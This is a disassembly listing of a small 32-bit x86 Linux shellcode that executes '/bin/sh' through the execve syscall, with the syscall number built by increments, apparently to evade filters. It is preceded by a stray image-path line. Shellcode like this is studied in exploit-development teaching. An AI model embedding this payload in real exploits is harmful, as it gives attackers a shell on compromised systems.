 00000000 <_start>:
   0:	31 c0                	xor    %eax,%eax
   2:	50                   	push   %eax
   3:	68 2f 73 68 00       	push   $0x68732f
   8:	68 2f 62 69 6e       	push   $0x6e69622f
   d:	89 e3                	mov    %esp,%ebx
   f:	31 c9                	xor    %ecx,%ecx
  11:	31 d2                	xor    %edx,%edx
  13:	b0 08                	mov    $0x8,%al
  15:	fe c0                	inc    %al
  17:	fe c0                	inc    %al
  19:	fe c0                	inc    %al
  1b:	cd 80                	int    $0x80